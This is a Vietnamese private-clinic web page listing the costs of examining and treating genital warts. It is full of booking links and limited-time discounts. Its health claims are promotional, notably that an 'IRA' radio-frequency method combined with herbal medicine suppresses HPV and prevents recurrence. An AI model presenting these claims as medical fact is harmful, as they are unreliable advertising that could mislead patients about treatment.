

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khambenhphukhoa.net/bang-gia-chi-tiet-chi-phi-kham-sui-mao-ga-bao-nhieu-tien-nam-2021.html
body_size: 19698
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> [Bảng giá chi tiết] Chi phí khám sùi mào gà bao nhiêu tiền năm 2025 </title>
	<meta name="keywords" content=" [Bảng giá chi tiết] Chi phí khám sùi mào gà bao nhiêu tiền năm 2021 "/>
	<meta name="news_keywords" content=" [Bảng giá chi tiết] Chi phí khám sùi mào gà bao nhiêu tiền năm 2021 " />
	<meta name="description" content=" [Bảng giá chi tiết] Chi phí khám sùi mào gà bao nhiêu tiền năm 2025 "/>
	<meta property="og:url" content=" https://khambenhphukhoa.net/bang-gia-chi-tiet-chi-phi-kham-sui-mao-ga-bao-nhieu-tien-nam-2021.html " />
	<meta property="og:title" content=" [Bảng giá chi tiết] Chi phí khám sùi mào gà bao nhiêu tiền năm 2025 " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" [Bảng giá chi tiết] Chi phí khám sùi mào gà bao nhiêu tiền năm 2025 " />
	<meta property="og:image" content=" https://khambenhphukhoa.net/public/upload/news/1622085295.png " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<link rel="icon" href="https://khambenhphukhoa.net/public/upload/siteOption/favicon/1526116275hong-nhat.png">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/global.css?v=1768274381">
		<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/style.css?v=1768274381">
			<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5HF67XTJ');</script>
	<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-83RWSGT7HN"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-83RWSGT7HN');
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HF67XTJ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="overhidden"></div>
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://khambenhphukhoa.net/public/a/bannertop.jpg?v=1768274381" alt="">
			<img class="is_pc" src="https://khambenhphukhoa.net/public/a/bannertop-pc.jpg?v=1768274381" alt="">
		</a>
	</div>
		<header>
    <div id="hh1" class="hxs dsm">
        <div class="ctn">
            <ul id="m_socail">
                <li><a href=""><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
            </ul>
        </div>
    </div>
    <div id="hh2">
        <div class="ctn">
            <div class="btnmenu hmd hlg"><i class="fa fa-bars" aria-hidden="true"></i></div>
            <div id="logo">
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-logopc"></i>
                    <i class="iconkbpk-logomobi"></i>
                    <span class="sitename">Trung tâm phụ khoa<span>Sức khỏe sinh sản</span></span>
                </a>
            </div>
            <div id="hotline">
                <em>Miễn phí cước gọi</em>
                <span><i class="fa fa-phone" aria-hidden="true"></i></span>
                <strong>0383.666.193<br>0243.3131.999</strong>
            </div>
                    </div>
    </div>
    <div id="hh3" class="">
        <div class="ctn">
            <ul id="m_menu">
                <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                                                <li >
                    <a href=" https://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">Giới thiệu</a>
                                    </li>
                                                                <li  class="has-children" >
                    <a href="javascript:;">Chuy&ecirc;n khoa</a>
                                            <ul class="sub-menu">
                            <li>
                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-tiet-nieu.html'>Vi&ecirc;m tiết niệu</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-nieu-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m niệu đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-phu-khoa.html'>Vi&ecirc;m phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-xa-hoi.html'>Bệnh x&atilde; hội</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/benh-lau.html">
                                                <i class="fa fa-circle"></i>
                                                Bệnh lậu
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/sui-mao-ga.html">
                                                <i class="fa fa-circle"></i>
                                                S&ugrave;i m&agrave;o g&agrave;
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/giang-mai.html">
                                                <i class="fa fa-circle"></i>
                                                Giang mai
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-vung-chau.html'>Vi&ecirc;m v&ugrave;ng chậu</a>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-viem-am-dao.html'>Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonal.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo trichomonal
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/benh-viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Ngứa &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html'>Rối loạn kinh nguyệt</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/khi-hu-bat-thuong.html'>Kh&iacute; hư bất thường</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-tu-cung.html'>Bệnh tử cung</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m tử cung
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m cổ tử cung
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m lộ tuyến cổ tử cung
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/lam-dep-vung-kin.html'>L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/thu-nho-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Thu nhỏ &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/va-mang-trinh.html">
                                                <i class="fa fa-circle"></i>
                                                V&aacute; m&agrave;ng trinh
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/kiem-tra-phu-khoa.html'>Kiểm tra phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                                                                            </li>
                        </ul>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li >
                    <a href=" https://khambenhphukhoa.net/benh-nhan-noi-gi-ve-chung-toi.html ">Phản hồi</a>
                                    </li>
                                                                                <li><a href="https://khambenhphukhoa.net/ky-thuat">Kỹ thuật</a></li>
                <li><a href="https://khambenhphukhoa.net/cd-dat-hen">Ưu đãi</a></li>
            </ul>
        </div>
    </div>
</header>
		<main>
		<section id="sbn">
      <section id="sbn">
	<div class="hxs dsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-pk.jpg?v=1767857199" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1767079618" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="dxs hsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-pk.jpg?v=1767857117" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1767079757" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>  </section>
		  <!-- rich snippets -->
  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://khambenhphukhoa.net/bang-gia-chi-tiet-chi-phi-kham-sui-mao-ga-bao-nhieu-tien-nam-2021.html"
    },
    "headline": "[Bảng giá chi tiết] Chi phí khám sùi mào gà bao nhiêu tiền năm 2025",
    "image": "https://khambenhphukhoa.net/public/upload/news/1622085295.png",
    "datePublished": "2021-05-27 10:14:55",
    "dateModified": "2021-05-27 10:14:55",
    "author": {
      "@type": "Person",
      "name": "ĐKCĐ"
    },
     "publisher": {
      "@type": "Organization",
      "name": "Trung tâm phụ khoa - sức khỏe sinh sản",
      "logo": {
        "@type": "ImageObject",
        "url": "https://khambenhphukhoa.net/public/upload/siteOption/1526116275hong-nhat.png"
      }
    },
    "aggregateRating": {
      "ratingValue": 4.7,
      "bestRating": 5,
      "ratingCount": 798
    },
    "description": "Chi phí khám sùi mào gà bao nhiêu tiền là vấn đề luôn được các chị em quan tâm hàng đầu. Cũng bởi lo lắng về sự tốn kém nên không ít người đã mua thuốc trên mạng hay tìm đến các cơ sở kém chất lượng giá rẻ, tốn kém đến hàng chục triệu đồng mà không hiệu quả. "
  }</script>
  <section id="main_content">
    <div class="ctn">
      <div class="row">
        <div id="main" class="cxs12 cmd8 clg9">
          <ol id="crumb">
            <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
            <li><a href="https://khambenhphukhoa.net/benh-xa-hoi.html">Bệnh x&atilde; hội</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
            <li><a>S&ugrave;i m&agrave;o g&agrave;</a></li>
          </ol>
          <div id="head_post">
            <h1>[Bảng gi&aacute; chi tiết] Chi ph&iacute; kh&aacute;m s&ugrave;i m&agrave;o g&agrave; bao nhi&ecirc;u tiền năm 2025</h1>
          </div>
          <div id="ct_post">
                         
            <div id="postCntn"><p style="text-align: justify;"><b>Chi phí khám&nbsp;sùi mào gà bao nhiêu tiền là vấn đề luôn được các chị em&nbsp;quan tâm hàng đầu. Cũng bởi lo lắng về sự tốn kém nên không ít người đã mua thuốc trên mạng hay tìm đến các cơ sở kém chất lượng giá rẻ, tốn kém đến hàng chục triệu đồng mà không hiệu quả.&nbsp;</b></p>

<p style="text-align: justify;">Hiểu được nỗi lòng của người bệnh, Phòng khám Đa khoa Quốc tế Cộng Đồng xin gửi đến người bệnh thông tin cụ thể về <b>bảng giá chi phí khám sùi mào gà</b> cùng các <b>ưu đãi đặc biệt</b> đi cùng ngay sau đây.</p>

<h2 style="text-align: justify;">Tiền thăm khám lâm sàng - Miễn phí 100% chi phí khám lâm sàng</h2>

<p style="text-align: justify;">Khi đến thăm khám, trước tiên bác sĩ sẽ hỏi người bệnh về thói quen quan hệ tình dục, tiền sử bệnh lý...và thăm khám từ các triệu chứng đã xuất hiện để đưa ra những chẩn đoán về bệnh. Chị em sẽ được thăm khám miễn phí cùng đội ngũ Thạc sĩ, Bác sĩ CKI chuyên môn giỏi, giàu kinh nghiệm và thấu hiểu tâm lý người bệnh.</p>

<p style="text-align: justify;"><b>Lưu ý: </b>Ưu đãi <b>miễn phí 100% khám lâm sàng</b> chỉ áp dụng cho 10<strong>&nbsp;người</strong> bệnh nhanh tay đặt lịch khám trước qua hotline <a href="tel:0383666193" style="color: #FF0000;"><strong>0383.666.193</strong></a> - <a href="tel:02433131999" style="color: #FF0000;"><strong>0243.3131.999</strong></a> hoặc nhận mã ưu đãi&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><span style="color:#0000CD;">[TẠI ĐÂY]</span></a></strong> .</p>

<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">[Shortcode wiget_2]</div>
</div>
</div>
</div>
</div>
</div>

<h2 style="text-align: justify;">Tiền xét nghiệm sùi mào gà&nbsp;- Từ 1 đến 2&nbsp;triệu đồng trở lên</h2>

<p style="text-align: justify;">Trong khi các phòng khám kém uy tín đua nhau bắt người bệnh làm vô số xét nghiệm không liên quan để “kiếm chác” thì Phòng khám Đa Khoa Quốc tế Cộng Đồng sẽ tận dụng các xét nghiệm có sẵn của người bệnh và những xét nghiệm nào thực sự cần thiết thì mới chỉ định để hỗ trợ giảm&nbsp; chi phí cho người bệnh.</p>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/b%E1%BA%A3ng-gi%C3%A1-si%C3%AAu-%C3%A2m-x%C3%A9t-nghi%E1%BB%87m.jpg" style="height: 615px; width: 600px;" /></p>

<p style="text-align: justify;">Phòng khám Đa khoa Quốc tế Cộng Đồng đang áp dụng<b> gói khám sùi mào gà chỉ còn 200K (giá gốc 2050K)</b> để giúp người bệnh giảm thiểu chi phí xét nghiệm.&nbsp;</p>

<p style="text-align: justify;"><b>Lưu ý: </b>Tình trạng bệnh lý ở mỗi bệnh nhân sẽ khác nhau, do đó tùy từng trường hợp mà bác sĩ có thể sẽ chỉ định thêm một số xét nghiệm chuyên sâu khác nhau nên chi phí xét nghiệm ở mỗi người có thể sẽ khác nhau.</p>

<div class="widget_goikham gksmg">[Wiget Gói Khám Sùi Mào Gà]</div>

<h2 style="text-align: justify;">Tiền hỗ trợ điều trị - Tùy vào tình trạng sùi mào gà</h2>

<ul>
	<li style="text-align: justify;"><b>Sùi mào gà giai đoạn đầu: </b>Các nốt sùi chưa lây lan rộng, chưa biến chứng thì việc hỗ trợ điều trị sẽ đơn giản hơn, hiệu quả&nbsp;cao hơn nên tiết kiệm chi phí hơn.</li>
	<li style="text-align: justify;"><b>Sùi mào gà giai đoạn cuối:</b> Đám sùi lan rộng, ăn sâu vào niêm mạc, thậm chí còn bị biến chứng viêm loét, hoại tử thì việc hỗ trợ điều trị sẽ khó khăn, tốn kém chi phí hơn.</li>
</ul>

<p style="text-align: center;"><img src="https://khambenhphukhoa.net/public/uploads/images/sui%20mao%20ga%20-%20pk.jpg" /></p>

<p style="text-align: justify;"><b>Quà tặng sức khỏe – hỗ trợ 1 phần kinh phí cho bạn</b></p>

<p style="text-align: justify;">Với mong muốn mang lại hiệu quả hỗ trợ điều trị sùi mào gà&nbsp;cùng mức chi phí ưu đãi&nbsp;đến với người bệnh, phòng khám Đa khoa Quốc tế Cộng Đồng triển khai và dành tặng chị&nbsp;em nhiều hạng mục ưu đãi hấp dẫn như sau:</p>

<ul>
	<li aria-level="1" style="text-align: justify;">Được trực tiếp đội ngũ Thạc sĩ, Bác sĩ giỏi, bác sĩ trưởng khoa trên 30 năm kinh nghiệm hỗ trợ điều trị.</li>
	<li aria-level="1" style="text-align: justify;"><b>Giảm 50%&nbsp;</b>chi phí thủ thuật&nbsp;<strong><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><span class="textzoom" style="color:#0000CD;">[Đăng ký khám và nhận ngay ưu đãi]</span></a></strong></li>
</ul>

<h2 style="text-align: justify;">Các chi phí phát sinh</h2>

<p style="text-align: justify;">Các chi phí khác thường là:</p>

<ul>
	<li style="text-align: justify;"><b>Vật tư y tế:</b> Bông băng, thuốc men, dụng cụ,...và có sự khác nhau tùy vào từng trường hợp.</li>
	<li style="text-align: justify;"><b>Tiền giường nằm:</b> Nếu hỗ trợ điều trị ở các cơ sở y tế công hay một số phòng khám kém uy tín với phương pháp cổ điển thì người bệnh sẽ phải hỗ trợ điều trị&nbsp;kéo dài, lâu hồi phục nên phải nằm lại viện. Nhưng Đa khoa Quốc tế Cộng Đồng lại khác, phương pháp IRA hiện đại, hồi phục nhanh, về luôn trong ngày nên tiết kiệm&nbsp;viện phí, người bệnh có thể yên tâm.</li>
	<li style="text-align: justify;"><strong>Chi phí đi lại:</strong> Đối với các bệnh nhân không ở Hà Nội sẽ được Phòng khám hỗ trợ chi phí đi lại giúp người bệnh có thể hỗ trợ&nbsp;điều trị với chi phí tiết kiệm.</li>
</ul>

<h2 style="text-align: justify;">Lưu ý</h2>

<ul>
	<li style="text-align: justify;">Các mục chi phí sẽ được công khai đến bệnh nhân trong quá trình tư vấn, thăm khám.</li>
	<li style="text-align: justify;">Người bệnh có thể đến trực tiếp Phòng khám để được tư vấn miễn phí hoặc để được giải đáp ngay.</li>
	<li style="text-align: justify;">Bệnh nhân đồng ý với mức chi phí sẽ được lên lịch theo đúng nguyện vọng.</li>
	<li style="text-align: justify;">Mức giá chỉ trên tính chất tham khảo. Để biết chính xác mức chi phí khám bao nhiêu, người bệnh nên đến gặp trực tiếp bác sĩ để thăm khám và được tư vấn mức phí cụ thể.</li>
</ul>

<h2 style="text-align: justify;"><strong>An tâm thăm khám tại Đa khoa Quốc tế Cộng Đồng</strong></h2>

<p style="text-align: justify;">Ngoài ưu điểm khám bệnh với chi phí hợp lý, nhiều ưu đãi, Phòng khám Đa khoa Quốc tế Cộng Đồng còn được đông đảo người bệnh đánh giá là một trong số ít địa chỉ khám&nbsp;bệnh uy tín nhất ở Hà Nội.</p>

<blockquote>
<p style="text-align: justify;">Đa khoa Quốc tế Cộng Đồng tự hào được vinh danh là&nbsp;<strong>Top 5 địa chỉ y tế uy tín và tốt năm 2025. Uy tín – Chuyên&nbsp; nghiệp – Tận tâm</strong>&nbsp;đã giúp phòng khám nhận được sự tin tưởng của người bệnh trong suốt những năm qua.</p>
</blockquote>

<h3 style="text-align: justify;">Đội ngũ bác sĩ giỏi, giàu kinh nghiệm</h3>

<p style="text-align: justify;">Toàn bộ quá trình thăm khám, hỗ trợ điều trị sùi mào gà&nbsp;sẽ do trực tiếp ThS.BS Lê Thị Nhài&nbsp;cùng đội ngũ bác sĩ chuyên khoa giỏi, bác sĩ Trưởng khoa giàu kinh nghiệm, được đào tạo chuyên sâu về&nbsp;<strong>phương pháp IRA</strong>,&nbsp;mang lại an toàn và hiệu quả cao&nbsp;đến với người bệnh.</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation"><strong>Bác sĩ Nguyễn Thị Lan Hương</strong>: BS CKI Sản phụ khoa, 20 năm kinh nghiệm trong lĩnh vực Sản phụ khoa, khám các bệnh lý phụ khoa (viêm âm đạo, viêm lộ tuyến cổ tử cung, viêm cổ tử cung…), bệnh xã hội (sùi mào gà, lậu, chlamydia...), thẩm mỹ vùng kín…</p>
	</li>
</ul>

<p dir="ltr" role="presentation" style="text-align: center;"><img alt="" src="/public/uploads/images/Gi%E1%BB%9Bi-thi%E1%BB%87u-bs-9.jpg" /></p>

<p dir="ltr" role="presentation" style="text-align: center;"><strong><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en&amp;r=&amp;rf1=https%3A//khambenhphukhoa&amp;rf2=.net/filterPost&amp;p=https%3A//khambenhphukhoa.net/chia-se-kinh-nghiem-dot-sui-mao-ga-tu-a-den-z.html&amp;cid=aac5e985cdf941689974e6caa800ff48&amp;sid=98369963f628437899cd5095fc8fddb0">[Tư vấn và đặt hẹn khám với bác sĩ Hương]</a></strong></p>

<h3 style="text-align: justify;">Phương pháp hỗ trợ điều trị hiện đại, hiệu quả cao</h3>

<p style="text-align: justify;">Đa khoa Quốc tế Cộng Đồng là cơ sở y tế tiên phong&nbsp;áp dụng <strong>phương pháp IRA</strong> trong hỗ trợ&nbsp;điều trị sùi mào gà.&nbsp;Đây là&nbsp;phương pháp<b>&nbsp;đột phá&nbsp;mới,&nbsp;</b>ứng dụng&nbsp;<b>sóng&nbsp;cao tần IRA</b>&nbsp;kết hợp&nbsp;Đông Tây y,&nbsp;mang lại hiệu quả vượt trội hơn hẳn các phương pháp cổ điển. Cơ&nbsp;chế hỗ trợ điều trị của IRA bao gồm&nbsp;<b>3 tác động&nbsp;</b>chính:</p>

<ul>
	<li style="text-align: justify;"><b>Loại bỏ:</b>&nbsp;Sóng cao tần xâm lấn tối thiểu cắt đứt chuỗi liên kết virus và loại bỏ hiệu quả các tổ chức sùi mào gà, giảm thiểu&nbsp;thương tổn cho người bệnh.</li>
	<li style="text-align: justify;"><b>Ức chế:&nbsp;</b>Tiến hành vật lý trị liệu, một số trường hợp nặng sẽ được tiêm mũi tiêm cục bộ giúp kích thích cơ chế tự miễn của cơ thể để ức chế virus HPV từ bên trong.</li>
	<li style="text-align: justify;"><b>Phục hồi:&nbsp;</b>Thuốc Đông y giúp tăng cường miễn dịch cơ thể, giúp tái tạo lại các tế bào đã bị virus hủy hoại, ngăn ngừa lây nhiễm và nguy cơ mắc bệnh trở lại.</li>
</ul>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/sui-mc%C3%A0o-ga-n%E1%BB%AF-gi%E1%BB%9Bi.jpg" style="width: 600px; height: 500px;" /></p>

<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><span style="color:#0000CD;">[Thời gian&nbsp;kiêng quan hệ là bao lâu vậy bác sĩ?]</span></a></strong></p>

<p style="text-align: justify;">Hầu hết chị em phụ nữ đã từng hỗ trợ&nbsp;điều trị sùi mào gà với&nbsp;<strong>phương pháp IRA</strong>&nbsp;đều để lại những phản hồi tích cực:</p>

<ul>
	<li style="text-align: justify;">Quá trình hỗ trợ điều trị nhẹ nhàng,<strong>&nbsp;giảm thiểu&nbsp;đau đớn và chảy máu, hạn chế để lại sẹo&nbsp;</strong>tại khu vực tổn thương.</li>
	<li style="text-align: justify;">Hỗ trợ điều trị xâm lấn tối thiểu,&nbsp;<strong>bảo vệ sức khỏe sinh sản&nbsp;</strong>cho chị em.</li>
	<li style="text-align: justify;">Ức chế thành công&nbsp;virus HPV, ngăn ngừa lây nhiễm và nguy cơ mắc bệnh trở lại.</li>
	<li style="text-align: justify;">Thời gian thủ thuật không nhiều, người bệnh có thể ra về luôn trong ngày.&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><span style="color:#0000CD;">[Sùi mào gà bao lâu thì khỏi vậy bác sĩ?]</span></a></strong></li>
</ul>

<p style="text-align: justify;">Đặc biệt, Phòng khám làm việc <strong>không ngày nghỉ, </strong>từ <strong>8h đến 20h</strong> tất cả các ngày (kể cả ngày nghỉ, lễ, tết) giúp chị em có thể thăm khám giờ hành chính mà không lo ảnh hưởng đến công việc cá nhân. Mô hình thăm khám 1:1 giúp chị em giải tỏa tâm lý, thaori mái hơn giúp quá trình thăm khám thuận lợi hơn. Mọi thông tin cá nhân sẽ được bảo mật tuyệt đối</p>

<p style="text-align: justify;">Trên đây là thông tin cụ thể về <b>“Chi phí khám&nbsp;sùi mào gà bao nhiêu tiền?”</b>. Nếu còn điều thắc mắc cần giải đáp, người bệnh vui lòng liên hệ qua hotline <a href="tel:0383666193" style="color: #FF0000;"><strong>0383.666.193</strong></a> - <a href="tel:02433131999" style="color: #FF0000;"><strong>0243.3131.999</strong></a> hoặc&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><span style="color:#0000CD;">[Khám bệnh online]</span></a></strong> ,các bác sĩ chuyên khoa luôn sẵn sàng tư vấn, giải đáp trực tiếp, cụ thể.</p>
</div>
                        <div id="note_post2">
  <p id="uudaiText-pk">Chào mừng ngày <strong>Quốc Khánh nước Cộng Hòa Xã Hội Chủ Nghĩa Việt Nam 2/9</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai chương trình "<strong>Quốc Khánh rộn ràng - ưu đãi vàng cho sức khỏe</strong>" với nhiều ưu đãi dành cho bệnh nhân đặt hẹn online trước khi đến khám:</p>
  <ul id="uudaiList-pk">
    <li>Miễn phí đặt hẹn online</li>
  </ul>
  <p>Ưu đãi chỉ dành cho những cá nhân đặt lịch hẹn trước qua số <strong>0383.666.193</strong> - <strong>0243.3131.999</strong> hoặc tư vấn sức khỏe <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a></p>
  <p>(Với những bệnh nhân không có mã khám ưu tiên sẽ phải chi trả toàn bộ giá gốc)</p>
</div>                        <div id="note_post">
              <i class="fa fa-exclamation-circle" aria-hidden="true"></i>
              <span>Lưu ý: Kết quả phụ thuộc vào cơ địa của mỗi người..</span>
            </div>
                                                <div style="margin: 30px auto;text-align: center;">
              <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                <img data-src="https://khambenhphukhoa.net/public/a/bot__post.png?v=1768274381" alt="">
              </a>
            </div>
          </div>
        <div id="feedback" class="fbdm-66">
	<div class="b-tit">
      	<h5>Phản hồi của bệnh nhân</h5>
    </div>
		<ul>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-1.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Đỗ Thị Giang</strong> - 35 tuổi</div>
